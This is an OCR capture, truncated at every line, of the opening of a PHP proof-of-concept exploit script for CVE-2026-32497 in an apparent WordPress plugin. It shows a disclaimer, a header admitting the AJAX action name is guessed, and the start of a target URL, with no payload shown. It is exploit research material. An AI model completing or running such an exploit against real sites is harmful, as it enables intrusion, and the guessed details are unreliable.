
// computer misuse statutes. This code is prov
// of any kind. Atomic Edge and its authors ac
// damages, or legal consequences arising from
// solely responsible for ensuring compliance 
// your jurisdiction before use.

// ===========================================
// Atomic Edge CVE Research - Proof of Concept
<?php
/**

 * Proof of Concept for CVE-2026-32497

 * This script demonstrates exploitation of th
 * The exact AJAX action name is inferred from
 * Without the patched source code, we assume 
 */
$target_url
=
'http://vulnerable-wordpress-si
// The exact action parameter is unknown with
// WordPress plugins commonly use 'plugin_slu